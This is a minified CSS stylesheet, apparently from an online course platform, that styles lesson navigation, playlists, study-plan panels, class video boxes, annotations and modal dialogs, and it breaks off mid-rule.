.cpn-item.active{background-color:#fff;color:#003CFF}.new_styles .lesson-nav .cpn-item.active+.cpn-content{background-color:#fff}.new_styles .lesson-nav .cpn-item.active .fa.bullet,.new_styles .lesson-nav .cpn-item.active .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item.active .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item.active .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item.active .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item.active .bullet.cpn-messaging-link.telegram{color:#003CFF;transform:rotate(90deg)}.new_styles .lesson-nav .cpn-item.active:hover .fa.bullet,.new_styles .lesson-nav .cpn-item.active:hover .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item.active:hover .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item.active:hover .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item.active:hover .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item.active:hover .bullet.cpn-messaging-link.telegram{transform:rotate(-90deg)}.new_styles .lesson-nav .cpn-item.inactive{color:#989898;cursor:not-allowed}.new_styles .lesson-nav .cpn-item.inactive a{color:#989898;cursor:not-allowed}.new_styles .lesson-nav .modules .cpn-content{padding:0 15px 15px 15px}.new_styles .lesson-nav .modules .cpn-item.module:not(.active){background-color:#ecefef}.new_styles .lesson-nav .modules .cpn-item.module.active,.new_styles .lesson-nav .modules .cpn-item.module.active+.cpn-content{background-color:#f8f9f9}.new_styles .lesson-nav .disciplines .discipline-attachments{display:none}.new_styles .lesson-nav .disciplines .cpn-item.discipline{padding:0;border-right:1px solid transparent;border-left:1px solid transparent}.new_styles .lesson-nav .disciplines .cpn-item.discipline>.link{display:block;padding:12px 40px 12px 30px}.new_styles .lesson-nav .disciplines .cpn-item.discipline.active,.new_styles .lesson-nav .disciplines .cpn-item.discipline:not(.active):hover{border-right:1px solid #d6dddd;border-left:1px solid #d6dddd}.new_styles .lesson-nav .disciplines .cpn-item.discipline.active+.cpn-content{margin-bottom:15px;border-right:1px solid #d6dddd;border-left:1px solid #d6dddd;border-bottom:1px solid #d6dddd}.new_styles .lesson-nav .disciplines .cpn-item.discipline:after{display:none}.new_styles .lesson-nav .disciplines .cpn-content{padding:0 0 15px}.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline .cpn-nav-options-menu,.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline .cpn-nav-options-menu i{height:46px;line-height:46px}.new_styles .lesson-nav .disciplines .cpn-nav-options.discipline .cpn-nav-options-popover{position:absolute;top:100%;left:auto;bottom:auto;right:0}.new_styles .lesson-nav .disciplines .cpn-notice{padding-left:70px}.new_styles .lesson-nav .disciplines .cpn-notice .disc-loader{width:32px;height:32px;font-size:3px;border-width:3px}.new_styles .lesson-nav .disciplines .cpn-notice .msg-sec{font-size:13px;color:#6f6f6f}.new_styles .lesson-nav .cpn-nav-lesson-item,.new_styles .lesson-nav .material{position:relative;padding:15px 15px 0;font-size:15px;font-weight:500;font-family:"Ninetea", sans-serif;border-right:0;border-left:0;border-bottom:1px solid #F2F4F4;transition:background-color 0.3s}.new_styles .lesson-nav .cpn-nav-lesson-item.active>.link,.new_styles .lesson-nav .material.active>.link{color:#003CFF}.new_styles .lesson-nav .cpn-nav-lesson-item:hover,.new_styles .lesson-nav .material:hover{border-bottom:1px solid #F2F4F4}.new_styles .lesson-nav .cpn-nav-lesson-item:first-child,.new_styles .lesson-nav .material:first-child{border-top:1px solid #d6dddd}.new_styles .lesson-nav .cpn-nav-lesson-item .link,.new_styles .lesson-nav .material .link{display:block}.new_styles .lesson-nav .cpn-nav-lesson-item .position,.new_styles .lesson-nav .material .position{padding-right:3px;font-weight:bold}.new_styles .lesson-nav .cpn-nav-lesson-item .extras,.new_styles .lesson-nav .material .extras{position:relative;height:40px;line-height:40px}.new_styles .lesson-nav .cpn-nav-lesson-item .progress-wrapper,.new_styles .lesson-nav .material .progress-wrapper{width:100px;height:2px;margin-top:10px;display:inline-block;background-color:rgba(0,0,0,0.1)}.new_styles .lesson-nav .cpn-nav-lesson-item .progress-wrapper .progress,.new_styles .lesson-nav .material .progress-wrapper .progress{display:block;max-width:100%;height:100%;background-color:#003CFF}.new_styles .lesson-nav .cpn-nav-lesson-item .lesson-data,.new_styles .lesson-nav .material .lesson-data{display:none}.new_styles .lesson-nav .cpn-nav-lesson-item .cpn-nav-options,.new_styles .lesson-nav .material .cpn-nav-options{margin-right:-15px}.new_styles .lesson-nav .cpn-nav-lesson-item .cpn-nav-options-popover,.new_styles .lesson-nav .material .cpn-nav-options-popover{right:0px;width:270px}.new_styles .lesson-nav .cpn-nav-lesson-item .lesson-attachments,.new_styles .lesson-nav .cpn-nav-lesson-item .lesson-views,.new_styles .lesson-nav .material .lesson-attachments,.new_styles .lesson-nav .material .lesson-views{display:none}.new_styles .lesson-nav .cpn-nav-lesson-item .nav-has-option-popover,.new_styles .lesson-nav .material .nav-has-option-popover{display:inline-block}.new_styles .lesson-nav .cpn-nav-lesson-item .nav-options-popover-caller i.options,.new_styles .lesson-nav .material .nav-options-popover-caller i.options{width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:20px;color:#6f6f6f;border:1px solid transparent;border-radius:3px !important}.new_styles .lesson-nav .cpn-nav-lesson-item .nav-options-popover-caller i.options:hover,.new_styles .lesson-nav .material .nav-options-popover-caller i.options:hover{border-color:#d6dddd}.new_styles .lesson-nav .accordion-materials .item{margin-bottom:5px !important}.new_styles .lesson-nav .accordion-materials .item .toggler{padding:10px;font:14px/1.25em "Blauer-Nue", sans-serif;color:#000051;border:1px solid #d6dddd;background-color:#ecefef}.new_styles .lesson-nav .accordion-materials .item .toggler:hover{background-color:#eff2f2;box-shadow:none}.new_styles .lesson-nav .accordion-materials .item .toggler i{font-size:20px;margin-right:4px}.new_styles .lesson-nav .accordion-materials .item .materials .material{border:0;margin-bottom:0;padding:12px 10px;background-color:#fafbfb;border-bottom:1px solid #d6dddd}.new_styles .lesson-nav .accordion-materials .item .materials .material .link{padding:0}.new_styles .lesson-nav .accordion-materials .item .materials .material:last-child{border-bottom:0}.new_styles .lesson-nav .tab-content.search .search-field{display:flex;flex-flow:row nowrap;margin-bottom:10px;padding:10px}.new_styles .lesson-nav .tab-content.search .search-field input{flex:1 1}.new_styles .lesson-nav .tab-content.search .search-field button{width:50px}.new_styles .lesson-nav .tab-content.search .cpn-notice{width:auto;padding-top:15px;margin:0 10px;padding-left:70px}.new_styles .lesson-nav .tab-content.search .cpn-notice .icon{width:32px;height:32px;line-height:32px;font-size:32px}.new_styles .lesson-nav .tab-content.search .cpn-notice .msg{margin-bottom:6px;line-height:20px;font-size:18px}.new_styles .lesson-nav .tab-content.search .cpn-notice .msg-sec{line-height:18px;font-size:16px}.new_styles .lesson-nav .tab-content.search .search-results{padding:0 10px 20px}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line{margin-bottom:5px}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line .module,.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line .discipline{font:12px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .line .module:after{content:" | "}.new_styles .lesson-nav .tab-content.search .cpn-nav-lesson-item .highlight{color:#003CFF;font-weight:600}.new_styles .lesson-nav .tab-content.playlists .cpn-nav-options-menu.discipline{display:none}.new_styles .lesson-nav .tab-content.playlists #notice-no-playlist{width:100%;margin:10px}.new_styles .lesson-nav .tab-content.playlists #notice-no-playlist .icon{width:50px;height:50px;line-height:50px;font-size:50px}.new_styles .lesson-nav .tab-content.playlists #notice-no-playlist .msg-sec{font:normal 16px/18px "Source Sans Pro", sans-serif}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-trigger{display:block;padding:10px 15px;line-height:20px;font-weight:bold;font-size:17px;color:#000051;border:1px solid #d6dddd;background-color:#fff}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-trigger .disc-loader{position:absolute;top:50%;left:auto;bottom:auto;right:10px;opacity:0;display:inline-block;width:20px;height:20px;margin:-10px 0 0 0;font-size:3px;border-color:rgba(0,0,81,0.2);border-left-color:#000051;border-width:3px}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-trigger .disc-loader.visible{opacity:1}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown.active .ptn-dropdown-trigger{background-color:#fff}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-menu{position:absolute;top:100%;left:0;bottom:auto;right:auto;width:100%;box-shadow:5px 5px 10px 0 rgba(0,0,0,0.15);border:1px solid #d6dddd;z-index:2}.new_styles .lesson-nav .tab-content.playlists .ptn-dropdown-menu .cpn-item{width:100%;padding:10px 15px}.new_styles .lesson-nav .tab-content.playlists .playlist-selection{display:flex;flex-flow:row wrap;align-items:center;padding:10px}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .ptn-dropdown{margin-right:15px;flex-grow:1}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .cpn-item{position:relative;padding:0}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .option{display:block;padding:15px 5px 15px 15px;margin-right:50px}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .edit{position:absolute;top:0;left:auto;bottom:0;right:0;width:50px;line-height:50px;vertical-align:middle;text-align:center}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .edit:before{position:absolute;top:10px;left:0;bottom:10px;right:auto;width:1px;display:block;content:" ";background-color:#d6dddd}.new_styles .lesson-nav .tab-content.playlists .playlist-selection .cpn-info{margin-right:10px}.new_styles .lesson-nav .tab-content.playlists .study-plan-header{display:flex;flex-flow:row wrap;align-items:center;padding:10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:5px !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-header form{display:flex;flex-flow:row wrap}.new_styles .lesson-nav .tab-content.playlists .study-plan-header .lbl{flex-grow:1;margin-right:15px;font:14px/14px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .lesson-nav .tab-content.playlists .study-plan-header .cpn-checkbox-switch{margin-right:15px}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active{position:relative;border-radius:5px 5px 0 0 !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active:after{position:absolute;top:auto;left:0;bottom:0;right:0;content:"";display:block;height:1px;background-color:rgba(255,255,255,0.2)}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active .cpn-info:after{background-color:#fff;color:#000051}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active .cpn-info:hover:after{background-color:#003CFF;color:#fff !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active .cpn-checkbox-switch .mask{background-color:rgba(255,255,255,0.15)}.new_styles .lesson-nav .tab-content.playlists .study-plan-content{display:none;padding:0 10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:0 0 5px 5px !important}.new_styles .lesson-nav .tab-content.playlists .study-plan-content.active{display:block}.new_styles .lesson-nav .tab-content.playlists .study-plan-content .lbl{display:block;padding:15px 0;font:16px/16px "Blauer-Nue", sans-serif}.new_styles .lesson-nav .tab-content.playlists .study-plan-content .cpn-notice{padding:20px 40px 20px 70px;border:0}.new_styles .lesson-nav .tab-content.playlists .study-plan-content .cpn-notice .msg{font-size:16px}.new_styles .lesson-nav .tab-content.playlists .playlist-wrapper{padding:10px 10px 0}.new_styles .lesson-nav .tab-content.playlists .study-plan-header{background-color:#F2F4F4;color:#000051}.new_styles .lesson-nav .tab-content.playlists .study-plan-header:not(.active){border:1px solid #d6dddd}.new_styles .lesson-nav .tab-content.playlists .study-plan-header.active{background-color:#000038;color:#fff}.new_styles .lesson-nav .tab-content.playlists .study-plan-content{background-color:#000051;color:#fff}.new_styles .accordion.meetings .item{margin-bottom:20px}.new_styles .accordion.meetings .toggler{padding:10px 15px;font:20px/1.25em "Blauer-Nue", sans-serif;color:#fff;background-color:#000051;transition:background-color 0.3s;cursor:pointer}.new_styles .accordion.meetings .toggler:hover{box-shadow:5px 5px 2px 0 rgba(0,0,0,0.1);background-color:#003CFF}.new_styles .accordion.meetings .toggler .fa-caret-down,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .fa,.new_styles .cpn-focuses-item.course-combo .accordion.meetings .toggler .fa,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .cpn-info-button,.new_styles .cpn-focuses-item.course-combo .accordion.meetings .toggler .cpn-info-button,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.whatsapp,.new_styles .cpn-focuses-item.course-combo .messaging-links .accordion.meetings .toggler .cpn-messaging-link.whatsapp,.new_styles .accordion.meetings .toggler .messaging-links .cpn-focuses-item.course-combo .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-focuses-item.course-combo .accordion.meetings .toggler .cpn-messaging-link.whatsapp,.new_styles .accordion.meetings .toggler .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.telegram,.new_styles .cpn-focuses-item.course-combo .messaging-links .accordion.meetings .toggler .cpn-messaging-link.telegram,.new_styles .accordion.meetings .toggler .messaging-links .cpn-focuses-item.course-combo .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-focuses-item.course-combo .accordion.meetings .toggler .cpn-messaging-link.telegram{margin-left:5px}.new_styles .accordion.meetings .panel{position:relative;display:none;border:1px solid #d6dddd;border-top:0;background-color:#F2F4F4}.new_styles .accordion.meetings .panel.active{display:block}.new_styles .accordion.meetings .link-wrapper{display:block;position:relative;border-bottom:1px solid #d6dddd}.new_styles .accordion.meetings .link-wrapper.aula .link{padding-left:65px}.new_styles .accordion.meetings .link-wrapper.simulado .link{padding-left:95px}.new_styles .accordion.meetings .link{display:block;padding:15px;position:relative;padding-bottom:15px}@media screen and (min-width: 768px){.new_styles .accordion.meetings .link{padding-right:170px}}.new_styles .accordion.meetings a.link:hover{background-color:#d6dddd}.new_styles .accordion.meetings .class-num{position:absolute;top:15px;left:15px;bottom:auto;right:auto}.new_styles .accordion.meetings .class{white-space:initial;vertical-align:top}.new_styles .accordion.meetings .class .teacher{display:inline-block;margin-right:10px}.new_styles .accordion.meetings .class .teacher+.watched{display:inline-block;font:10px/10px "Ninetea", sans-serif}@media screen and (min-width: 600px){.new_styles .accordion.meetings .class .teacher+.watched{padding-left:10px;border-left:1px solid rgba(0,0,0,0.1)}}.new_styles .accordion.meetings .class .teacher+.watched .fa:before,.new_styles .accordion.meetings .class .teacher+.watched .cpn-info-button:before,.new_styles .accordion.meetings .class .teacher+.watched .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .accordion.meetings .class .teacher+.watched .cpn-messaging-link.whatsapp:before,.new_styles .accordion.meetings .class .teacher+.watched .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .accordion.meetings .class .teacher+.watched .cpn-messaging-link.telegram:before{margin-right:0 !important}.new_styles .accordion.meetings .link-wrapper.not-recorded .link{cursor:default}.new_styles .accordion.meetings .link-wrapper.not-recorded .class-num,.new_styles .accordion.meetings .link-wrapper.not-recorded .class .subject,.new_styles .accordion.meetings .link-wrapper.not-recorded span{color:#888888}.new_styles .accordion.meetings .buttons{display:block}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{text-align:center;box-shadow:2px 2px 1px 0 rgba(0,0,0,0.1)}@media screen and (max-width: 768px){.new_styles .accordion.meetings .buttons{padding:10px 0;background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);text-align:center}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{width:47%}.new_styles .accordion.meetings .buttons .bt-download:first-of-type,.new_styles .accordion.meetings .buttons .bt-report:first-of-type{margin-right:3%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .accordion.meetings .buttons{padding:10px 0;background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);text-align:center}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{width:47%}.new_styles .accordion.meetings .buttons .bt-download:first-of-type,.new_styles .accordion.meetings .buttons .bt-report:first-of-type{margin-right:3%}}@media screen and (min-width: 769px){.new_styles .accordion.meetings .buttons{position:absolute;top:50%;right:0;transform:translateY(-50%)}.new_styles .accordion.meetings .buttons .bt-download,.new_styles .accordion.meetings .buttons .bt-report{width:120px;margin-right:20px}}.new_styles .accordion.meetings.accordion-materials .item>h2{display:block}.new_styles .accordion.meetings.accordion-materials .item .materials>li{padding:15px;margin:0;border-bottom:1px solid #d6dddd}.new_styles .accordion.meetings.accordion-materials .item .materials>li:last-child{border-bottom:0}.new_styles .accordion.meetings.accordion-materials .item .materials>li .title{display:block;color:#003CFF;font:20px/25px "Blauer-Nue", sans-serif;white-space:normal}.new_styles .bt-download,.new_styles .bt-report{display:inline-block;padding:10px;line-height:18px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff}.new_styles .bt-download i,.new_styles .bt-report i{text-transform:none}.new_styles .bt-download{color:#000051;border:1px solid #000051}.new_styles .bt-download:hover{background-color:#000051;color:#fff}.new_styles .bt-report{color:#003CFF;border:1px solid #003CFF}.new_styles .bt-report:hover{background-color:#003CFF;color:#fff}.new_styles .class-box .class-control{margin-bottom:20px}.new_styles .class-box .bt-download,.new_styles .class-box .bt-report{float:right;margin-left:20px}.new_styles .class-box .bt-download i,.new_styles .class-box .bt-report i{font-size:20px;vertical-align:middle}@media screen and (max-width: 860px){.new_styles .class-box .bt-download .lbl,.new_styles .class-box .bt-report .lbl{display:none}.new_styles .class-box .bt-download i:before,.new_styles .class-box .bt-report i:before{margin:0}}@media screen and (min-width: maxpx) and (max-width: 860px){.new_styles .class-box .bt-download .lbl,.new_styles .class-box .bt-report .lbl{display:none}.new_styles .class-box .bt-download i:before,.new_styles .class-box .bt-report i:before{margin:0}}.new_styles .class-box .button-lesson-panel{display:inline-block;padding:10px;line-height:18px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff;color:#000051;border:1px solid #000051;cursor:pointer}.new_styles .class-box .button-lesson-panel:hover{background-color:#000051;color:#fff}.new_styles .class-box .lesson-label{margin-bottom:15px}.new_styles .class-box .lesson-label .class .subject{font-size:24px}.new_styles .class-box .lesson-label .class .teacher{font-size:18px}.new_styles .class-box .player-placeholder{width:100%}.new_styles .class-box #div-player{padding:2px;background-color:#fff;border:1px solid #ccc}.new_styles .class-box #div-player iframe{max-width:100%;min-width:100%;display:block}.new_styles .class-box .class-info{position:relative;margin-bottom:20px;text-align:right}.new_styles .class-box .views-left{display:block;padding:7px 0;text-align:center;font-size:10px;color:#a2a2a2}.new_styles .class-box .description{padding-top:20px;font-size:15px;line-height:1.25em;color:#000051;border-top:1px solid #d6dddd}.new_styles .class-box .buttons{display:block;padding-top:20px}.new_styles .class-box .buttons a{font-size:11px;width:45%}.new_styles .class-box .buttons a+a{margin-left:5%}.new_styles #infopanel .nav-tabs{position:relative;z-index:2;margin-bottom:-1px}.new_styles #infopanel .nav-tabs li{display:inline-block}.new_styles #infopanel .nav-tabs a{display:inline-block;padding:10px;line-height:20px;font-size:13px;color:#6f6f6f}.new_styles #infopanel .nav-tabs .active a{color:#000051;background-color:#F2F4F4}.new_styles #infopanel .tab-content{position:relative;z-index:1;padding:15px;margin-bottom:20px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles #infopanel #annotations .annotations-form{margin-bottom:10px}.new_styles #infopanel #annotations .annotations-form textarea{margin-bottom:5px;padding:10px;color:#6f6f6f}.new_styles #infopanel #annotations .annotations-form .actions{text-align:right;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}.new_styles #infopanel #annotations .annotations-form .actions button{width:auto}.new_styles #infopanel #annotations .annotations-form .actions label{display:block;position:absolute}.new_styles #infopanel #annotations h2{margin-bottom:10px;font:18px/30px "Blauer-Nue", sans-serif;color:#000051}.new_styles #infopanel #annotations .annotation-item{padding:10px 10px 0 10px;margin-bottom:10px;border:1px solid #d6dddd;background-color:#fff}.new_styles #infopanel #annotations .annotation-item .text{padding-left:1px;color:#6f6f6f}.new_styles #infopanel #annotations .annotation-item audio{display:block;width:100%}.new_styles #infopanel #annotations .annotation-item .image{position:relative;display:block;max-width:25%;padding:1px;border:1px solid #d6dddd}.new_styles #infopanel #annotations .annotation-item .image img{display:block;max-width:100%}.new_styles #infopanel #annotations .annotation-item .image .icon{position:absolute;top:50%;left:50%;bottom:auto;right:auto;width:32px;height:32px;line-height:32px;margin:-16px 0 0 -16px;display:none;color:#003CFF;font-size:32px;text-align:center;text-shadow:2px 2px 0 rgba(0,0,0,0.2);vertical-align:middle}.new_styles #infopanel #annotations .annotation-item .image:hover{border:2px solid #003CFF;padding:0}.new_styles #infopanel #annotations .annotation-item .image:hover .icon{display:block}.new_styles #infopanel #annotations .annotation-item .image:hover img{opacity:0.75}.new_styles #infopanel #annotations .annotation-item .footer{margin-top:10px;border-top:1px solid #d6dddd}.new_styles #infopanel #annotations .annotation-item .created,.new_styles #infopanel #annotations .annotation-item .erase{display:inline-block;padding:10px;line-height:20px;font-size:12px;color:#888888}.new_styles #infopanel #annotations .annotation-item .erase{float:right}.new_styles #infopanel #annotations .annotation-item .erase:hover{background-color:#003CFF;color:#fff}.new_styles #infopanel #annotations .pagination{width:100%;padding-top:10px;border-top:1px solid #d6dddd}.new_styles #infopanel #annotations .pagination:before,.new_styles #infopanel #annotations .pagination:after{content:"";display:table}.new_styles #infopanel #annotations .pagination:after{clear:both;*zoom:1}.new_styles #infopanel #annotations .pagination .prev,.new_styles #infopanel #annotations .pagination .next{display:inline-block;padding:10px 20px;font:12px/20px "Blauer-Nue", sans-serif;color:#fff;text-transform:uppercase;background-color:#003CFF}.new_styles #infopanel #annotations .pagination .next{float:right}.new_styles #infopanel #frequency .frequency-status{border-bottom:1px solid #d6dddd;padding-bottom:20px;padding-top:10px;margin-bottom:10px}.new_styles #infopanel #frequency h2{margin-bottom:10px;font:18px/30px "Blauer-Nue", sans-serif;color:#000051}.new_styles #infopanel #frequency .frequency-item{padding:10px 10px 0 10px;margin-bottom:10px;border:1px solid #d6dddd;background-color:#fff}.new_styles #infopanel #frequency .frequency-item .text{padding-left:1px;color:#6f6f6f}.new_styles #infopanel #frequency .frequency-item .footer{margin-top:10px;border-top:1px solid #d6dddd}.new_styles #infopanel #frequency .frequency-item .footer .when{display:inline-block;padding:10px;line-height:20px;font-size:12px;color:#888888}.new_styles #infopanel #frequency .notice{display:block;color:#888888;font:16px/25px "Titillium Web", serif}.new_styles #infopanel #frequency .text{display:block;font-size:12px;color:#6e6e6e;text-align:left}.new_styles #infopanel #frequency .info{font-size:20px;font-family:"Titillium Web", serif;font-weight:500;color:#385e7d;letter-spacing:-0.05em;border-bottom:20px}.new_styles #infopanel #attachment .attachment-tabs{margin-bottom:20px}.new_styles #infopanel #attachment .attachment-tabs button{display:inline-block;width:auto;margin-right:10px;text-transform:initial}.new_styles .annotation-image-modal .cpn-modal{width:90%}.new_styles .annotation-image-modal .cpn-modal .cpn-modal-body{max-height:500px;overflow:scroll}.new_styles .annotation-image-modal .cpn-modal .cpn-modal-body img{max-width:1600px}.new_styles .billboard{margin-bottom:20px}.new_styles .billboard .billboard-toggler{position:relative;display:block;padding:0 20px;background-color:#d6dddd;color:#000051;font:16px/40px "Blauer-Nue", sans-serif;text-transform:uppercase;border:1px solid #d6dddd;cursor:pointer}.new_styles .billboard .billboard-toggler:after{content:"";display:inline-block;position:absolute;top:50%;left:auto;bottom:auto;right:20px;content:"";width:0;height:0;border-bottom:6px solid #000051;border-right:4px solid transparent;border-left:4px solid transparent;margin-top:-3px}.new_styles .billboard .billboard-toggler.collapsed{background-color:#F2F4F4;color:#555555}.new_styles .billboard .billboard-toggler.collapsed:hover{background-color:#d6dddd;color:#000051}.new_styles .billboard .billboard-toggler.collapsed:after{border-top:6px solid #555555;border-bottom-width:0}.new_styles .billboard .billboard-content{padding:20px;margin-bottom:20px;background-color:#F2F4F4;border:1px solid #d6dddd;font:14px/1.3em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .billboard .billboard-content .title{font-size:18px;color:#000051;margin-bottom:10px}.new_styles .billboard .billboard-content .text:not(:last-child){padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #d6dddd}.new_styles .billboard .billboard-annunciations:not(:last-child){margin-bottom:30px}.new_styles #modal-annotations-app .cpn-modal{top:50px;width:545px}.new_styles #modal-annotations-app .cpn-modal-title .hl{color:#003CFF}.new_styles #modal-annotations-app .cpn-modal-body{font-size:0}.new_styles #modal-annotations-app .lesson-qr{margin-bottom:30px;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;vertical-align:top}.new_styles #modal-annotations-app .lesson-qr .svg{display:inline-block;padding:10px;background-color:#fff;border:1px solid #d6dddd;margin-right:20px}.new_styles #modal-annotations-app .lesson-qr .title{display:inline-block;font:16px/18px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles #modal-annotations-app .lesson-qr .discipline{padding-bottom:5px}.new_styles #modal-annotations-app .lesson-qr .lesson{font-size:18px;line-height:20px;font-weight:bold}.new_styles #modal-annotations-app .col{display:block;margin-bottom:20px;font:16px/20px "Blauer-Nue", sans-serif;letter-spacing:-0.05em;color:#6f6f6f;vertical-align:top}@media screen and (min-width: 601px){.new_styles #modal-annotations-app .col{display:inline-block;text-align:right}.new_styles #modal-annotations-app .col.instructions{width:46%;padding-right:4%}.new_styles #modal-annotations-app .col.appstores{width:54%}.new_styles #modal-annotations-app .col h4 .hl,.new_styles #modal-annotations-app .col h4 strong{display:block}.new_styles #modal-annotations-app .col .step{padding:0 36px 0 0}.new_styles #modal-annotations-app .col .step .step-num{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles #modal-annotations-app .col .step img{float:left;margin:0 10px 0 15px}}.new_styles #modal-annotations-app h4{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #d6dddd;font-size:20px;color:#000051}.new_styles #modal-annotations-app h4 strong{font-weight:bold}.new_styles #modal-annotations-app .step{position:relative;padding:0 0 0 36px}.new_styles #modal-annotations-app .step:not(:last-child){padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #F2F4F4}.new_styles #modal-annotations-app .step .step-num{position:absolute;top:0;left:0;bottom:auto;right:auto;width:28px;height:28px;line-height:28px;display:block;font-size:20px;color:#000051;text-align:center;border:1px solid #d6dddd;border-radius:24px !important;background-color:#fff}.new_styles #modal-annotations-app .step img{float:right;max-width:50px;margin-top:-10px}.new_styles #modal-annotations-app .lesson-qr svg rect{width:2px;height:2px}.new_styles #modal-annotations-app .instructions img{max-width:100%}.new_styles #modal-annotations-app .appstores{padding:20px;border:1px solid #d6dddd;background-color:#fafbfb;text-align:center}.new_styles #modal-annotations-app .appstores .cpn-video-container{margin-bottom:20px}.new_styles #modal-annotations-app .appstores .cells{height:120px;margin-bottom:20px;border-bottom:1px solid #d6dddd;overflow:hidden}.new_styles #modal-annotations-app .appstores .cells:first-child{margin-right:10px}.new_styles #modal-annotations-app .appstores h4{font-size:20px;border:0;padding-bottom:0}.new_styles .report-error-modal .cpn-accordion{padding:0 20px 20px}.new_styles .report-error-modal .cpn-notice{width:100%;padding-left:100px;padding-right:30px;margin-bottom:10px}.new_styles .report-error-modal .cpn-notice .msg{display:block;font-size:16px}.new_styles .report-error-modal .cpn-notice .msg-sec{font-size:14px}.new_styles .report-error-modal .cpn-notice .icon{left:30px}.new_styles .pre-delivery-box{margin-bottom:20px}.new_styles .pre-delivery-box .title{display:block;max-height:2em;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px;font:500 20px/22px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .pre-delivery-box .button-primary{width:auto;margin-right:10px}.new_styles .pre-delivery-box .samples{display:grid;column-gap:2%}@media screen and (min-width: 1024px){.new_styles .pre-delivery-box .samples{grid-template-columns:49% 49%}}.new_styles .pre-delivery-box .sample{display:inline-grid;width:100%;grid-template-columns:80px auto;column-gap:20px;margin-bottom:20px;padding:15px;background:#F2F4F4;border:1px solid #d6dddd}.new_styles .pre-delivery-box .sample.course{grid-template-columns:150px auto}.new_styles .pre-delivery-box img{display:block;height:80px}.new_styles .pre-delivery-box .fa-file-pdf-o{display:block;width:80px;height:80px;line-height:80px;text-align:center;font-size:48px;background:#fff;border:1px solid #d6dddd}.new_styles .page-lesson{clear:both}.new_styles .page-lesson .breadcrumb{height:auto;line-height:20px;font-family:"Blauer-Nue", sans-serif;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #d6dddd}@media screen and (min-width: 600px){.new_styles .page-lesson .breadcrumb{padding-top:20px}}.new_styles .page-lesson .breadcrumb a:hover{color:#003CFF}.new_styles .page-lesson .breadcrumb a,.new_styles .page-lesson .breadcrumb span{display:inline-block;line-height:20px;line-height-font-size:15px;color:#00006b}.new_styles .page-lesson .breadcrumb a.disc,.new_styles .page-lesson .breadcrumb span.disc{font-weight:bold}.new_styles .page-lesson .breadcrumb .arrow{padding:0 10px;font-size:18px}.new_styles .page-lesson .lesson-title-line{white-space:nowrap}.new_styles .page-lesson .lesson-header{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}@media screen and (min-width: 1025px){.new_styles .page-lesson .lesson-header{display:flex;flex-flow:row nowrap;white-space:nowrap;justify-content:space-between}}.new_styles 